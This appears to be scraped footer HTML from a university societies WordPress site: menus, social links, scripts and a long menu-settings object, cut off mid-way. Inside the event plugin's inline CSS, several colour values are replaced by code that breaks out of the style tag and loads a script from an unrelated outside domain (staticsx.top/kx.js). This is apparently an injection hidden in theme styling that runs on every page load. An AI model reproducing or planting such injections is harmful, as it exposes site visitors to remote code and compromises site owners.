				<section class="elementor-section elementor-inner-section elementor-element elementor-element-db22d55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="db22d55" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9d125a6" data-id="9d125a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de5e2ac elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="de5e2ac" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-de5e2ac" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5648"><a href="https://ucdsocieties.ie/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5647"><a href="https://ucdsocieties.ie/society-directory/" class="elementor-item">Societies Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5649"><a href="https://ucdsocieties.ie/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5650"><a href="https://ucdsocieties.ie/societies-guide/" class="elementor-item">Societies Guide</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63590"><a href="https://ucdsocieties.ie/complaints/" class="elementor-item">Complaints</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://ucdsocieties.ie/contact/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-de5e2ac" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5648"><a href="https://ucdsocieties.ie/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5647"><a href="https://ucdsocieties.ie/society-directory/" class="elementor-item" tabindex="-1">Societies Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5649"><a href="https://ucdsocieties.ie/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5650"><a href="https://ucdsocieties.ie/societies-guide/" class="elementor-item" tabindex="-1">Societies Guide</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63590"><a href="https://ucdsocieties.ie/complaints/" class="elementor-item" tabindex="-1">Complaints</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://ucdsocieties.ie/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0734240" data-id="0734240" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8164bca elementor-widget elementor-widget-heading" data-id="8164bca" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Connect With Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ed84410 f--social elementor-widget elementor-widget-elementskit-social-media" data-id="ed84410" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-1399011">
					    <a
						href="https://x.com/UCDSocieties" target="_blank" aria-label="Twitter" class="twitter" >
							
							<i aria-hidden="true" class="fab fa-x-twitter"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-111a574">
					    <a
						href="https://www.youtube.com/@ucdsocieties" target="_blank" aria-label="YouTube" class="youtube" >
							
							<i aria-hidden="true" class="fab fa-youtube"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-8f886e8">
					    <a
						href="https://www.linkedin.com/company/ucdsocieties/" target="_blank" aria-label="LinkedIn" class="in" >
							
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-c8596be">
					    <a
						href="https://www.instagram.com/ucdsocieties/" target="_blank" aria-label="Instagram" class="instagram" >
							
							<i aria-hidden="true" class="fab fa-instagram"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-4164bca">
					    <a
						href="https://www.facebook.com/UCDsocieties" target="_blank" aria-label="Facebook" class="facebook" >
							
							<i aria-hidden="true" class="icon icon-facebook"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-6394301">
					    <a
						href="https://www.tiktok.com/@ucdsocieties" aria-label="Tik Tok" class="tiktok" >
							
							<i aria-hidden="true" class="fab fa-tiktok"></i>
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-582046c elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="582046c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e33b0be" data-id="e33b0be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d51472 elementor-widget elementor-widget-elementskit-heading" data-id="2d51472" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_center   ekit_heading_tablet-   ekit_heading_mobile-text_center"><a href="#"><p class="ekit-heading--title elementskit-section-title ">©2024 UCD Societies.  All Rights Reserved.</p></a></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6fefc24 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fefc24" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3313a41" data-id="3313a41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365efc7 elementor-widget elementor-widget-html" data-id="365efc7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="BackTo" style="">
 <a href="#" class="icon icon-chevron-up"></a>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/exhibz-child\/*","\/wp-content\/themes\/exhibz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <div class="qcld_sld_ajax_loader qc-sld-d-none" style="display:none">
    <div class="qcld_sld_ajax_loader_image">
      <img alt="ajax-loader" src="https://ucdsocieties.ie/wp-content/plugins/qc-simple-link-directory/assets/images/ajax-loader.gif">
    </div>
  </div>
  
<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://ucdsocieties.ie/wp-admin/admin-ajax.php";

</script>
            <script>
				jQuery(document).ready(function($){
					var links = $('#eventin-external-event-list').find('a');
                    $(links).attr('target', '_blank');
				});
			</script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
</style>
<link rel='stylesheet' id='widget-posts-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.2' type='text/css' media='all' />
<script type="text/javascript" id="groovy-menu-js-js-extra">
/* <![CDATA[ */
var groovyMenuHelper = {"ajaxurl":"https:\/\/ucdsocieties.ie\/wp-admin\/admin-ajax.php"};
var groovyMenuNonce = {"style":"58d83d091c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/groovy-menu/assets/js/frontend.js?ver=2.6.3" id="groovy-menu-js-js"></script>
<script type="text/javascript" id="groovy-menu-js-js-after">
/* <![CDATA[ */
var groovyMenuSettings = {"header":{"align":"left","style":1,"toolbar":"true"},"topLvlLinkAlign":"right","topLvlLinkCenterConsideringLogo":false,"forceLogoCentering":false,"gapBetweenLogoAndLinks":40,"overlap":false,"headerHeight":120,"headerHeightSticky":120,"canvasContainerWidthType":"canvas-wide-container-wide","canvasWideContainerWidePadding":25,"canvasBoxedContainerBoxedWidth":1200,"canvasWideContainerBoxedWidth":1200,"stickyHeader":"fixed-sticky","stickyHeaderMobile":"disable-sticky-header","stickyOffset":"","stickyOffsetMobile":"","stickyToolbar":false,"showWpml":false,"showWpmlIconSizeDesktop":18,"showWpmlIconSizeMobile":18,"caret":true,"showDivider":true,"showDividerBetweenMenuLinks":false,"showDividerBetweenMenuLinksWide":false,"showMenuLinksDesc":false,"showTopLvlAndSubmenuIcons":false,"mobileDisableDesktop":false,"preloader":false,"menuZIndex":9999,"showSubmenu":"hover","subClickOnlyCaretFirst":false,"subClickOnlyCaretSecond":false,"subLevelWidth":230,"hideDropdownBg":false,"iconMenuSubmenuBorderTopThickness":1,"iconMenuSubmenuBorderTopStyle":"dotted","iconMenuSubmenuBorderTopColor":"rgba(74, 74, 76, 1)","iconMenuFirstSubmenuActiveLinkColor":"rgba(255, 255, 255, 1)","sidebarMenuFirstSubmenuBgColor":"rgba(0, 0, 0, 1)","sidebarMenuNextSubmenuBgColor":"rgba(0, 0, 0, 1)","minimalisticMenuFirstSubmenuBgColor":"rgba(0, 0, 0, 1)","minimalisticMenuNextSubmenuBgColor":"rgba(0, 0, 0, 1)","dropdownAppearanceStyle":"animate-from-bottom","dropdownHoverStyle":"default","dropdownOverlay":false,"dropdownOverlayColor":"rgba(0, 0, 0, 0.5)","dropdownOverlayBlur":false,"dropdownOverlayBlurRadius":2,"submenuBorderStyle":"solid","submenuBorderThickness":1,"submenuBorderColor":"rgba(234, 234, 234, 1)","subLevelBorderTopStyle":"solid","subLevelBorderTopThickness":3,"subLevelBorderTopColor":"rgba(40, 171, 226, 1)","subLevelBorderTopShift":false,"subLevelTextColor":"rgba(110, 110, 111, 1)","subLevelTextColorHover":"rgba(40, 171, 226, 1)","subLevelTextActiveColor":"rgba(40, 171, 226, 1)","subLevelBackgroundColor":"rgba(255, 255, 255, 1)","subLevelBackgroundColorHover":"","subLevelLinksDescTextColor":"rgba(90, 90, 90, 1)","subLevelLinksDescTextColorHover":"rgba(130, 23, 141, 1)","subLevelLinksDescTextColorHoverSeparate":false,"subLevelLinksDescTextColorHoverHover":"rgba(130, 23, 141, 1)","subLevelLineHeightType":"inherit","subLevelLineHeightCustom":18,"subDropdownRadius":false,"subDropdownRadius1":0,"subDropdownRadius2":0,"subDropdownRadius4":0,"subDropdownRadius3":0,"dropdownMargin":0,"subDropdownMargin":0,"subDropdownAdjacentDelay":300,"subDropdownAutocloseDelay":500,"megamenuTitleAsLink":true,"megamenuTitleAsLinkAccent":true,"menuTitleColor":"rgba(2, 2, 2, 1)","megaMenuCanvasContainerWidthType":"mega-menu-canvas-wide-container-wide","megaMenuCanvasBoxedContainerBoxedWidth":1200,"megaMenuCanvasWideContainerBoxedWidth":1600,"megamenuBackgroundColorCustom":false,"megamenuBackgroundColor":"rgba(32, 32, 34, 1)","megamenuColumnPadding":true,"megaMenuDividerColor":"rgba(255, 255, 255, 0)","megaMenuShowLinksBottomBorder":true,"megaMenuLineHeightType":"inherit","megaMenuLineHeightCustom":18,"megaMenuLinksSidePadding":0,"megaMenuDropdownMargin":0,"searchForm":"fullscreen","searchFormFrom":"all","searchFormCustomWrapper":"fullscreen","searchFormCustomId":"fullscreen","searchFormCustomShowDefault":true,"searchFormFullscreenBackground":"rgba(0, 0, 0, 0.8)","searchFormIconSizeDesktop":17,"searchFormIconSizeMobile":17,"minimalisticMenuSearchIconPosition":"slideBottom","searchFormIconPositionMobile":"slideBottom","searchFormIconColor":"rgba(255, 255, 255, 1)","searchFormIconColorHover":"rgba(255, 255, 255, 1)","searchFormCloseIconColor":"rgba(255, 255, 255, 1)","searchFormSideBorderThickness":4,"searchFormSideBorderStyle":"solid","searchFormSideBorderColor":"rgba(40, 171, 226, 1)","searchFormInputFieldBackground":"rgba(255, 255, 255, 0)","searchFormInputFieldColor":"rgba(144, 144, 144, 1)","searchFormDropdownBackground":"rgba(255, 255, 255, 1)","searchFormDropdownBtnBackground":"rgba(57, 59, 63, 1)","searchFormDropdownBtnHover":"rgba(130, 23, 141, 1)","logoType":"img","logoResponsive":false,"logoMarginTop":0,"logoMarginRight":0,"logoMarginBottom":2,"logoMarginLeft":0,"logoHeight":150,"logoHeightSticky":150,"logoHeightMobile":100,"logoHeightMobileSticky":100,"logoShowAlt":false,"logoShowTitleAsAlt":false,"useAltLogoAtTop":false,"useAltLogoAtSticky":true,"useAltLogoAtMobile":false,"useAltLogoAtStickyMobile":false,"toolbarMenuEnable":false,"toolbarMenuId":"none","toolbarMenuPosition":"gm_toolbar_right_last","toolbarMenuShowMobile":false,"toolbarMenuTopShowCaret":false,"toolbarMenuShowSubmenu":"hover","toolbarMenuAppearanceStyle":"animate-with-scaling","toolbarMenuHoverStyle":"default","toolbarMenuTopColor":"rgba(100, 100, 100, 1)","toolbarMenuTopBg":"rgba(255, 255, 255, 0)","toolbarMenuTopColorHover":"rgba(32, 32, 32, 1)","toolbarMenuTopBgHover":"rgba(255, 255, 255, 0)","toolbarMenuTopFontSize":14,"toolbarMenuSubColor":"rgba(100, 100, 100, 1)","toolbarMenuSubBg":"rgba(245, 245, 245, 1)","toolbarMenuSubColorHover":"rgba(32, 32, 32, 1)","toolbarMenuSubBgHover":"rgba(250, 250, 250, 1)","toolbarMenuSubFontSize":14,"toolbarMenuSubWidth":140,"toolbarMenuSubBorderThickness":1,"toolbarMenuSubBorderStyle":"solid","toolbarMenuSubBorderColor":"rgba(195, 195, 195, 1)","toolbarMenuSubTopBorderThickness":3,"toolbarMenuSubTopBorderStyle":"solid","toolbarMenuSubTopBorderColor":"rgba(147, 203, 82, 1)","toolbarMenuSubNavBorderThickness":1,"toolbarMenuSubNavBorderStyle":"dotted","toolbarMenuSubNavBorderColor":"rgba(220, 220, 220, 1)","toolbarMenuSubRadius":false,"toolbarMenuSubRadius1":0,"toolbarMenuSubRadius2":0,"toolbarMenuSubRadius4":0,"toolbarMenuSubRadius3":0,"secondSidebarMenuEnable":false,"secondSidebarMenuId":"none","secondSidebarMenuOpenType":"offcanvasSlideLeft","secondSidebarMenuOpenAnimationSpeed":330,"secondSidebarMenuTopWidth":380,"secondSidebarMenuDropdownWidth":380,"secondSidebarMenuMaxHeight":false,"secondSidebarMenuAppearanceStyle":"default","secondSidebarMenuHoverStyle":"default","secondSidebarMenuTopLvlMenuBgColor":"rgba(35, 35, 35, 0.95)","secondSidebarMenuTopLvlMenuBgBlur":false,"secondSidebarMenuTopLvlMenuBgBlurRadius":2,"secondSidebarMenuDropdownBgColor":"rgba(50, 50, 50, 0.95)","secondSidebarMenuTopLvlBackgroundImage":"","secondSidebarMenuTopLvlBackgroundSize":"full","secondSidebarMenuTopLvlBackgroundRepeat":"no-repeat","secondSidebarMenuTopLvlBackgroundAttachment":"scroll","secondSidebarMenuTopLvlBackgroundPosition":"center center","secondSidebarMenuTopLvlCoverBackground":false,"secondSidebarMenuTopColor":"rgba(165, 165, 165, 1)","secondSidebarMenuTopBg":"rgba(255, 255, 255, 0)","secondSidebarMenuTopColorHover":"rgba(255, 255, 255, 1)","secondSidebarMenuTopBgHover":"rgba(255, 255, 255, 0)","secondSidebarMenuTopFontSize":14,"secondSidebarMenuSubColor":"rgba(165, 165, 165, 1)","secondSidebarMenuSubBg":"rgba(255, 255, 255, 0)","secondSidebarMenuSubColorHover":"rgba(255, 255, 255, 1)","secondSidebarMenuSubBgHover":"rgba(255, 255, 255, 0)","secondSidebarMenuSubFontSize":14,"secondSidebarMenuTopBorderStyle":"dotted","secondSidebarMenuTopBorderThickness":1,"secondSidebarMenuTopBorderColor":"rgba(110, 110, 111, 1)","secondSidebarMenuSubBorderStyle":"dotted","secondSidebarMenuSubBorderThickness":1,"secondSidebarMenuSubBorderColor":"rgba(110, 110, 111, 1)","secondSidebarMenuCssHamburgerType":"hamburger--squeeze","secondSidebarMenuCssHamburgerHeight":5,"secondSidebarMenuSideIconPosition":"main_bar_right","secondSidebarMenuButtonShowText":false,"secondSidebarMenuButtonShowTextPosition":"left","secondSidebarMenuButtonShowTextSize":14,"secondSidebarMenuButtonShowTextColor":"rgba(35, 35, 35, 1)","secondSidebarMenuButtonShowTextColorSticky":"rgba(35, 35, 35, 1)","scrollbarEnable":true,"scrollbarEnableWheelSpeed":50,"scrollbarEnableMobile":true,"scrollEnableAnchors":true,"scrollHandleAllLinks":false,"scrollSpeedSettings":false,"scrollSpeedSettingsMain":400,"scrollSpeedSettingsMin":250,"scrollSpeedSettingsMax":2000,"scrollSpeedSettingsEasing":"easeInOutQuad","previewWidth":330,"previewHeight":230,"iconMenuTopWidth":70,"iconMenuIconSize":26,"iconMenuTopLevelIconActiveBgColor":"rgba(147, 203, 82, 1)","iconMenuTopLevelIconActiveColor":"rgba(255, 255, 255, 1)","iconMenuBorderTopThickness":1,"iconMenuBorderTopStyle":"solid","iconMenuBorderTopColor":"rgba(232, 232, 232, 1)","iconMenuTopLvlLinkBgColor":"rgba(32, 32, 34, 1)","iconMenuSideBorderThickness":1,"iconMenuSideBorderStyle":"solid","iconMenuSideBorderColor":"rgba(218, 218, 218, 1)","sidebarMenuSideBorderThickness":1,"sidebarMenuSideBorderStyle":"solid","sidebarMenuSideBorderColor":"rgba(218, 218, 218, 1)","sidebarMenuTopWidth":300,"sidebarExpandingMenuShowSideIcon":true,"sidebarExpandingMenuCssHamburgerType":"hamburger--squeeze","sidebarExpandingMenuCssHamburgerHeight":2,"sidebarExpandingMenuOpenOnHover":true,"sidebarExpandingMenuInitialWidth":80,"sidebarExpandingMenuExpandedWidth":300,"sidebarExpandingMenuSubmenuWidth":300,"sidebarExpandingMenuUseAnimation":true,"sidebarExpandingMenuAnimationDuration":300,"sidebarExpandingMenuIconSize":32,"sidebarExpandingMenuIconHideInitial":false,"sidebarExpandingMenuIconHideExpanded":false,"sidebarExpandingMenuSecondLogoEnable":false,"sidebarExpandingMenuSecondLogo":"logo_default","sidebarExpandingMenuBorderThickness":1,"sidebarExpandingMenuBorderStyle":"solid","sidebarExpandingMenuBorderColor":"rgba(218, 218, 218, 1)","sidebarExpandingMenuTopBorderThickness":1,"sidebarExpandingMenuTopBorderStyle":"dotted","sidebarExpandingMenuTopBorderColor":"rgba(110, 110, 111, 1)","sidebarExpandingMenuTopPadding":0,"minimalisticMenuOpenType":"offcanvasSlideRight","minimalisticMenuOpenAnimationSpeed":400,"minimalisticMenuTopWidth":300,"minimalisticMenuFullscreen":false,"minimalisticMenuFullscreenAsMegamenu":false,"minimalisticMenuFullscreenPosition":"center","minimalisticMenuFullscreenTopWidth":350,"minimalisticMenuFullscreenTopAlignment":"center","minimalisticMenuAlignment":"center","minimalisticMenuMaxHeight":true,"minimalisticMenuTopLvlMenuBgColor":"rgba(0, 0, 0, 1)","minimalisticMenuTopLvlMenuBgBlur":false,"minimalisticMenuTopLvlMenuBgBlurRadius":2,"minimalisticMenuTopLvlBackgroundImage":"","minimalisticMenuTopLvlBackgroundSize":"full","minimalisticMenuTopLvlBackgroundRepeat":"no-repeat","minimalisticMenuTopLvlBackgroundAttachment":"scroll","minimalisticMenuTopLvlBackgroundPosition":"center center","minimalisticMenuTopLvlCoverBackground":false,"minimalisticMenuSideIconPosition":"default","minimalisticCssHamburger":false,"minimalisticCssHamburgerType":"hamburger--squeeze","minimalisticCssHamburgerHeight":5,"minimalisticMenuButtonShowText":false,"minimalisticMenuButtonShowTextPosition":"left","minimalisticMenuButtonShowTextSize":14,"minimalisticMenuButtonShowTextColor":"rgba(35, 35, 35, 1)","minimalisticMenuButtonShowTextColorSticky":"rgba(35, 35, 35, 1)","minimalisticMenuShowCloseButton":false,"minimalisticMenuCloseButtonPosition":"flex-end","minimalisticMenuCloseButtonTop":10,"minimalisticMenuCloseButtonRight":53,"minimalisticMenuCloseButtonBottom":0,"minimalisticMenuCloseButtonLeft":53,"minimalisticMenuShowOnlyHamburger":false,"compiledCssRtl":"","presetKey":"b7337814e1cc58e3b13e98dea494a4b1","version":"2.6.3","versionRtl":"","customCssClass":"","actionGmBeforeMainHeaderCustomId":0,"actionGmBeforeMainHeaderVisibility":"both","actionGmAfterMainHeaderCustomId":0,"actionGmAfterMainHeaderVisibility":"both","actionGmToolbarLeftFirstVisibility":"both","actionGmToolbarLeftLastVisibility":"both","actionGmToolbarRightFirstVisibility":"both","actionGmToolbarRightLastVisibility":"both","actionGmBeforeLogoVisibility":"both","actionGmAfterLogoVisibility":"both","actionGmMainMenuActionsButtonFirstVisibility":"both","actionGmMainMenuActionsButtonLastVisibility":"both","actionGmCustomMobileHamburgerVisibility":"mobile","actionGmBeforeMobileHamburgerVisibility":"mobile","actionGmAfterMobileHamburgerVisibility":"mobile","hoverStyle":"5","backgroundColor":"rgba(255, 255, 255, 1)","backgroundColorChangeOnSubmenuOpened":false,"backgroundColorChange":"rgba(255, 255, 255, 1)","backgroundImage":"","backgroundSize":"full","backgroundRepeat":"no-repeat","backgroundAttachment":"scroll","backgroundPosition":"center center","coverBackground":false,"stickyBackgroundColor":"rgba(255, 255, 255, 1)","stickyBackgroundColorChangeOnSubmenuOpened":false,"stickyBackgroundColorChange":"rgba(255, 255, 255, 